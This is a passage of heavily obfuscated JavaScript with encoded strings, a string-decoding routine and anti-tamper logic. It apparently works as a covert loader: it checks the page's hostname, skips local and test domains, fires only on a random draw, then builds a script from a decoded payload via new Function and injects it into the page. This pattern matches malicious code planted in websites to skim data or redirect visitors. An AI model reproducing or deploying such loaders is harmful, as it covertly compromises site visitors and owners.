#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2